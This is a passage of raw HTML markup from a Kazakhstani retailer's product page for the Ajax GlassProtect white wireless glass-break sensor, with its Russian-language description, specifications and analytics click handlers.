							<a href="/Shops/1">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#shop"></use></svg></div>
								<div class="mobile__menu-list-text">
									Адреса магазинов
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="https://api.whatsapp.com/send?phone=77083757055">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#whatsapp"></use></svg></div>
								<div class="mobile__menu-list-text">
									Напишите нам в WhatsApp
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>
		</div>

		<div class="mobile__menu-bottom">


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/datchik_razbitiya_stekla_ajax_glassprotect_white_" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
			<div class="text-center">
				<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
			</div>
		</div>
	</div>
	<div class="mobile__menu-shadow mobile__menu-close-js"></div>
</div>
		<div class="header__catalog scroll__small header__catalog-js with_header_banner">
			<div id="menu-parts-container"
				 class="header__catalog-inner flex__block with_header_banner"
				 data-mainMenuUrl="/Home/GetMainMenuView">

			</div>
		</div>
	</div>


	<div class="header__bottom">

	</div>
</div>





	<div id="mobile-app-link-banner">
		<div>
			<svg width="36" height="36">
				<use xlink:href="/Content/img/icons-2024-12-26.svg#small_logo"></use>
			</svg>
		</div>
		<div class="app-banner-text">
			<p class="logo">Sulpak</p>
			<p class="main-text">Устанавливайте приложение </p>
		</div>
		<div class="app-banner-btn-link">
			<a href="https://sulpak.page.link/nf9s" class="btn btn__blue btn-link btn__small">Открыть</a>
		</div>
	</div>

<div class="header__mobile">
	<nav class="header__mobile-menu">
		<ul class="flex__block">
			<li>
				<a href="/" class="link__svg-41">
					<div class="header__main-menu-icon">
						<svg width="22" height="21"><use xlink:href="/Content/img/icons-2024-12-26.svg#home"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Главная
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41 header__catalog-active-svg header__catalog-link-js">
					<div class="header__main-menu-icon">
						<svg width="18" height="18"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Каталог
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41"
					id="comparison-link-mobile">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Сравнение
					</div>
					<span class="header__main-menu-number empty">
						<span id="compare-count-mobile">
						</span>
					</span>
				</a>
			</li>
			<li>
					<a href="#popup_favorites_auth" class="link__svg-41 popup__link-js">
						<div class="header__main-menu-icon">
							<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
						</div>
						<div class="header__mobile-menu-text">
							Избранное
						</div>
					</a>
			</li>
			<li>
				<a href="#" 
					class="link__svg-41 header__cabinet-menu-active-svg go-to-login-page"
					data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fdatchik_razbitiya_stekla_ajax_glassprotect_white_"
					data-id="login-tab">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Личный кабинет
					</div>
				</a>
			</li>
			<li>
				<a href="/ShoppingCart" class="link__svg-41 header__cart-active-svg mobile_header__cart-link-js cart-is-empty">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Корзина
					</div>
					<span class="header__main-menu-number">
						<span id="goods-count-mobile" class="empty">
						</span>
					</span>
				</a>
			</li>
		</ul>
	</nav>
</div>    </header>

    <main>
        








<div class="container">



<div class="horisontal__noscroll">
    <div class="breadcrumbs">
        <ul>
            <li class="mobile-breadcrumb">
                <a href="/">Главная</a>
            </li>
                
                

                <li class="mobile-breadcrumb category-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/datchiki">Устройства и датчики для управления умным домом</a>
                </li>


                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/datchiki/almaty/16682_730">Устройства и датчики для управления умным домом Ajax</a>
                </li>






                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <span>Датчик разбития стекла Ajax GlassProtect  White</span>
                </li>
        </ul>
    </div>
</div></div>
<div class="product__menu product__menu-js">
    <nav class="horizontal-scroller-js container">
        <ul>
            <li>
                <a href="#" id="reviewTab" class="product__menu-nav-js product__menu-nav-1-js current">
                    <span class="product__menu-text">Обзор товара</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>
            <li>
                <a href="#" id="characteristicsTab" 
                class="product__menu-nav-js product__menu-nav-2-js"
                data-event-type="click"
                data-object="item_tabs"
                data-event-name="item_view_specs"
                data-event-value=""
                data-event-value-num="75814"
                onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                    <span class="product__menu-text">Характеристики</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>

                <li>
                    <a href="#" id="descriptionTab" 
                    class="product__menu-nav-js product__menu-nav-3-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_about"
                    data-event-value=""
                    data-event-value-num="75814"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Описание</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

                <li>
                    <a href="#" id="commentsTab" 
                    class="product__menu-nav-js product__menu-nav-5-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_feedback"
                    data-event-value=""
                    data-event-value-num="75814"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Отзывы</span>
                        <span class="product__menu-quantity">1</span>
                    </a>
                </li>




        </ul>
    </nav>
</div>

<div id="product-page" 
class="product__page"
data-id="24"
data-classid="890"
data-name="Датчик разбития стекла Ajax GlassProtect (White)"
data-code="75814"
data-price="0"
data-brand="Ajax"
data-category="Устройства и датчики для управления умным домом"
data-second-level-category=""
data-max-items="12"
data-cacheinadate="17:20:32"
data-is-not-authorize-user="True"
data-city-id="1"
data-currency="KZT"
data-discount ="0">

    <div class="product__page-content">
        <div id="rewiew-tab-container" class="product__page-content-item product__page-content-js product__page-content-1-js active">





<div class="product__page-block-separator">
    <div class="container">
        <div class="product__main-wrapper">
            <div class="product__main-header">
                <h1 class="title__xmedium">Датчик разбития стекла Ajax GlassProtect (White)</h1>
                <div class="title__block-info">Код товара: 75814</div>

                    <a class="product__main-reviews__link" href="#commentsTab">
                        <div class="product__main-reviews">
                            <span class="product__main-stars">
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                            </span>
                            1 отзыв
                        </div>
                    </a>

                <div class="product__main-interaction">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=24&amp;classId=890"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=24&amp;classId=890"
       data-product-id="890_24"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="890_24"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <span class="product__main-link-text"> Добавить в сравнение </span>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="890_24"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="890_24">
            <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <span class="product__main-link-text">В избранное</span>
        </a>

</div>                </div>
            </div>
            <div class="product__main-40percent">




<div class="product__labels product-labels" data-url="/SpecialOffer/GetOfferTooltip">
    <div class="product__labels-wrapper horizontal-scroller-js-2">
                <a href="#" class="product__label product__item-label-discounts product-offer-label tooltip-labels-js" 
                   data-offer-id="8693" 
                   title=""
                   data-event-type="click"
                   data-object="item_top"
                   data-event-name="item_stock"
                   data-event-value=""
                   data-event-value-num="24"
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   style="background: #ff0000">
                  скидка 50% на посуду
                </a>
        










    </div>
</div>
                <div class="product__main-mobile-links">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=24&amp;classId=890"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=24&amp;classId=890"
       data-product-id="890_24"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="890_24"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="890_24"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="890_24">
            <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <div class="product__main-link-prompt">В избранное</div>
        </a>

</div>                </div>
                <div class="product__presentation">
                    <div class="product__gallery">
                        <div class="product__gallery__video-reviews">
                        </div>
                        <div class="swiper-gallery-main">
                            <div class="swiper-wrapper">
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_0_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_0_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_0_1.webp"
         loading="eager"
         title="Датчик разбития стекла Ajax GlassProtect (White)"
         alt="Датчик разбития стекла Ajax GlassProtect (White)"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_1_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_1_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_1_1.webp"
         loading="eager"
         title="Датчик разбития стекла Ajax GlassProtect (White) - фото 2 | sulpak.kz"
         alt="Датчик разбития стекла Ajax GlassProtect (White) - фото 2"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_2_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_2_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_2_1.webp"
         loading="lazy"
         title="Датчик разбития стекла Ajax GlassProtect (White) - фото 3 | sulpak.kz"
         alt="Датчик разбития стекла Ajax GlassProtect (White) - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_3_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_3_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_3_1.webp"
         loading="lazy"
         title="Датчик разбития стекла Ajax GlassProtect (White) - фото 4 | sulpak.kz"
         alt="Датчик разбития стекла Ajax GlassProtect (White) - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                            </div>
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>

                        <div class="swiper-gallery-thumbs__container">
                            <div class="swiper swiper-gallery-thumbs">
                                <div class="swiper-wrapper">
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_0_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_0_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_0_1_160.webp"
         loading="lazy"
         title="Датчик разбития стекла Ajax GlassProtect (White)"
         alt="Датчик разбития стекла Ajax GlassProtect (White)"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_1_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_1_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_1_1_160.webp"
         loading="lazy"
         title="Датчик разбития стекла Ajax GlassProtect (White) - фото 2 | sulpak.kz"
         alt="Датчик разбития стекла Ajax GlassProtect (White) - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_2_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_2_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_2_1_160.webp"
         loading="lazy"
         title="Датчик разбития стекла Ajax GlassProtect (White) - фото 3 | sulpak.kz"
         alt="Датчик разбития стекла Ajax GlassProtect (White) - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_3_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_3_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_3_1_160.webp"
         loading="lazy"
         title="Датчик разбития стекла Ajax GlassProtect (White) - фото 4 | sulpak.kz"
         alt="Датчик разбития стекла Ajax GlassProtect (White) - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                </div>
                            </div>
                            <div class="gallery-thumbs__nav-prev gallery-thumbs__nav" style="left: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-top">
                                    </use>
                                </svg>
                            </div>
                            <div class="gallery-thumbs__nav-next gallery-thumbs__nav" style="right: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-bottom">
                                    </use>
                                </svg>
                            </div>
                        </div>
                </div>
            </div>
            <div class="product__main__flex-container">
                <div class="product__main-main-info product__main__flex-container__column">
                    <div id="product-main-info" class="product__main-info-block " data-get-gifts-url="">



    <div class="product__options product__main-info-item">
                <div class="product__option product__option-js">
                    <div class="product__option-title">
                        Цвет:
                        <span
                        class="product__option-value product__option-value-js">Белый</span>
                    </div>

                    <div class="product__option-content product__option-content-color">

                        <a href="/g/datchik_razbitiya_stekla_ajax_glassprotect_black" data-optionval="Белый"
                        class="product__option-item product__option-item-js ">
                            <div class="product__option-item-color"
                            style="background-color: #000000;">
                            </div>
                        </a>
                        <a href="#" data-optionval="Белый"
                        class="product__option-item product__option-item-js active">
                            <div class="product__option-item-color"
                            style="background-color: #ffffff;">
                            </div>
                        </a>

                    </div>
                </div>


    </div>




        <div class="product__main-info-item product__main-in-stock">
            <b>Нет в наличии</b> в Алматы
        </div>
                                <div class="product__main-info-item product__main-price-buy product__main-price-buy-js">


                                    <div class="product__main-info-item  product__main-buy-wrapper">



            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="75814">
                Сообщите когда появится
            </a>
                                    </div>
                                </div>

                    </div>
                            <div class="product__main-prop">
                                <div class="product__main-prop-title">Основные характеристики</div>
                                <div class="product__main-main-props-block">
                                            <div>
                                                <div class="product__main-prop-name">Бренд</div>
                                                <div class="product__main-prop-value">
<a href="/f/datchiki/almaty/16682_730">Ajax </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Тип датчика</div>
                                                <div class="product__main-prop-value">
<a href="/f/datchiki/almaty/18992_8">Датчик разбития </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Тип установки</div>
                                                <div class="product__main-prop-value">
<a href="/f/datchiki/almaty/19053_1">Настенный </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Вид</div>
                                                <div class="product__main-prop-value">
<a href="/f/datchiki/almaty/58384_2">Беспроводной </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Питание</div>
                                                <div class="product__main-prop-value">
CR123A                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Рабочая температура</div>
                                                <div class="product__main-prop-value">
от 0°С до &#x2B;50°С                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Рабочая влажность</div>
                                                <div class="product__main-prop-value">
<a href="/f/datchiki/almaty/16810_1">не более 90% </a>                                                </div>
                                            </div>

                                    <div>
                                        <a href="#characteristicsTab"
                                           class="product-more-button product__menu-nav-2-js product__menu-nav-js link-bold">
                                            <span class="text-none-active">Все характеристики</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                </div>

                <div class="product__main-additional-info product__main__flex-container__column">

                    <div id="product-delivery-main" class="product__delivery" data-is-forte-product="False" data-has-price="False" data-url="/Logistics/GetLogisticsInfo?code=75814"></div>


                    <div class="product__main-info-block product__main-info-payments">
                        <div class="product__main-additional-info__container product__main-info-item">
                            <svg width="21.5" height="21.5">
                                <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-icon"></use>
                            </svg>
                            <div class="product__main-additional-info__container-text">
                                <a href="/Article/225/dostavka_i_oplata">Оплата в рассрочку или кредит <br>Картами Visa и MasterCard<br>С помощью Apple Pay, Google Pay или Kaspi QR</a>
                            </div>
                            <a href="#" class="link__svg tooltip-right-js" title="Вы можете выбрать любой удобный для Вас способ оплаты: Оплатить в рассрочки или кредит, банковскими картами Visa или MasterCard, сервисами Appple Pay илиGoogle Pay, с помощью Kaspi QR ">
                                <svg width="16" height="16">
                                    <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                </svg>
                            </a>
                        </div>

                        
                            <div class="product__main-additional-info__container product__main-info-item">
                                <svg width="19.31" height="24">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-shield-icon"></use>
                                </svg>
                                <div class="product__main-additional-info__container-text">
                                    <a href="/Article/15338/kak_poluchit_schet_na_oplatu">Как получить счет на оплату для юр. лиц?</a>
                                </div>
                                <a href="#" class="link__svg tooltip-right-js" title="Получить счет на оплату...">
                                    <svg width="16" height="16">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                    </svg>
                                </a>
                            </div>

                    </div>


                        <div class="product__main-info-block product__main-services product__services-js" data-url="/Services/GetServicesBlock"></div>

                    <a href="/CustomerGuide">
                        <div class="product__main-info-block">
                            <div class="product__main-additional-info__container product__main-additional-info__container-gap16">
                                <svg width="31" height="23">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#customer-guide-icon"></use>
                                </svg>

                                <div class="product__main-additional-info__container-text">

                                    <div class="product__main-additional-info__title">
                                        Гид покупателя
                                    </div>
                                    <div class="product__main-additional-info__container-text--subdued">Ответы на часто задаваемые вопросы</div>
                                </div>
                                <svg width="25" height="25">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#chevron-right-red"></use>
                                </svg>
                            </div>
                        </div>
                    </a>

                        <div class="product__main-info-block product__main-mobile-breadcrumbs-block">

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/datchiki">
                                    <div class="product__main-additional-info__container-text">
                                        Устройства и датчики для управления умным домом
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/datchiki/almaty/16682_730">
                                    <div class="product__main-additional-info__container-text">
                                        Устройства и датчики для управления умным домом Ajax
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="product-complects" data-url="/SpecialOfferPackages/GetProductComplects?productId=24&amp;classId=890"></div>

<div class="product__page-block-separator product__block-with-sidebar">

    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">

                    <div class="product__block-content-item product__description-block">
                        <div class="product__description-block-body">
                            <div class="content__text">

                                <h2>Принцип работы</h2>
<p>Определяет разбитие стекла с помощью электретного микрофона, который фиксирует звук удара по стеклу и звон при падении.</p>
<p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/07_nb_dE4Kka.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/07_nb_dE4Kka.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/07_nb_dE4Kka.png" data-image="07_nb_dE4Kka">
                    </picture></p>
<h2>Установка и монтаж</h2>
<p>Готов к работе из коробки, поскольку батарея уже установлена. Подключается и монтируется за минуты.</p>
<p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/2_xWDSgb.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/2_xWDSgb.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/2_xWDSgb.png" data-image="2_xWDSgb">
                    </picture></p>
<h2> Особенности</h2>
<p>Двухфакторный метод определения разбития исключает ложные тревоги из-за грома или грохота проезжающего грузовика.</p>

                            </div>

                        </div>
                    </div>

                    <div class="product__block-content-item product__reviews-comments-block" data-get-comment-url="/Comments/GetTheMostUsefulComment?goodId=24&amp;classId=890">
                        <div class="flex__block product__review-comments-header">
                            <h2 class="title__middle">Отзывы покупателей</h2>
                            <a href="#" class="product__reviews-comments-item-answer-link write-comment">
                                Написать отзыв
                            </a>
                        </div>

                        <div class="product__reviews-comments-items"></div>

                        <div class="product__reviews-comments-all-comments-wrapper">
                            <a href="#" class="product__reviews-comments-item-answer-link product__reviews-comments-block-link all-comments link-bold">
                                Читать все отзывы
                            </a>
                        </div>
                    </div>
            </div>

            <div class="product__block-sidebar">
                <div id="review-tab-right-good" class="product__block-sidebar-content">





<div class="product__item product__item-js tile-container"
data-name="Датчик разбития стекла Ajax GlassProtect (White)"
data-code="75814"
data-price="0"
data-brand="Ajax"
data-list="Устройства и датчики для управления умным домом">
    <div class="product__item-narrow">
        <div class="product__item-inner product__item-inner-empty">
            <div class="product__item-images-block">
                <a href="/g/datchik_razbitiya_stekla_ajax_glassprotect_white_" data-product-id="75814" onmousedown="try { evinentLib.analyze(this) } catch (_) { }" class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                        <div class="swiper-wrapper">

                                <div class="swiper-slide">



<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_0_1_320.webp"
         loading="lazy"
         title="Датчик разбития стекла Ajax GlassProtect (White)"
         alt="Датчик разбития стекла Ajax GlassProtect (White)"
         fetchpriority="auto"
    
    />
</picture>

                                </div>

                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_1_1_320.webp"
         loading="lazy"
         title="Датчик разбития стекла Ajax GlassProtect (White)"
         alt="Датчик разбития стекла Ajax GlassProtect (White)"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_2_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_2_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_2_1_320.webp"
         loading="lazy"
         title="Датчик разбития стекла Ajax GlassProtect (White)"
         alt="Датчик разбития стекла Ajax GlassProtect (White)"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_3_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_3_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_890_24_3_1_320.webp"
         loading="lazy"
         title="Датчик разбития стекла Ajax GlassProtect (White)"
         alt="Датчик разбития стекла Ajax GlassProtect (White)"
         fetchpriority="auto"
    
    />
</picture>
                                </div>

                        </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>





    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
